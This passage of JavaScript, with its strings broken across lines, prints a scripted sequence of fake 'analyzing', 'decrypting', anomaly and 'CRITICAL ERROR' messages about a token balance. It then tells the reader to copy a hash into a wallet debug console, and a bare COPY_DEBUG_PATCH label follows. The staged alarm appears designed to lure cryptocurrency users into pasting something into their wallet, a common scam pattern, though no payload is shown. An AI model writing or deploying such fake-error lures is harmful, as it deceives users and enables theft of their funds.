
  console.log("%c[ANALYZIN
G] signature_hex...", "colo
r:#9ca3af;");

  console.log("%c[DECRYPTIN
G] mempool_entry...", "colo
r:#9ca3af;");

  console.warn("Anomaly det
ected at 0xb9390a59 inside 
SET token balance of Bob");

  console.error("CRITICAL E
RROR: Manual patch required 
for SET token balance of Bo
b");

  console.log("%c[FIX]: Cop
y this hash to wallet debug 
console.", "color:#10b981;f
ont-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH